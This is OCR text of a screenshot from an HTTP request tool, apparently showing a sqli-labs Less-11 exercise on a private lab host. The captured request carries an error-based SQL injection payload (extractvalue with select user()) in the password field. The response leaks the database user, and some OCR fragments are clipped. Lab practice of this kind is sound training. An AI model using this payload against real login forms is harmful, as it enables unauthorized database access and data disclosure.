 发送请求 强制 HTTPS 历史 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-11/ HTTP/1.1
2 Host ? : 192.168.2.65
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Referer: http://192.168.2.65/sqli/Less-11/
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
10 Origin: http://192.168.2.65
11 Accept-Encoding: gzip, deflate
12 Content-Length auto : 30
13
14 uname=0&passwd=0'and (extractvalue(1,concat(0x7e,(select user()),
0x7e)))-- -&submit=Submit
Responses 1619bytes / 10ms 美化 渲染 请输入定位响应 详情
Username :
Password :
Su
CT username, password FROM users
E username='0' and password='0'and
xtractvalue(1,concat(0x7e,(select
user()),0x7e)))-- -' LIMIT 0,1
XPATH syntax error: '~root@localhost~'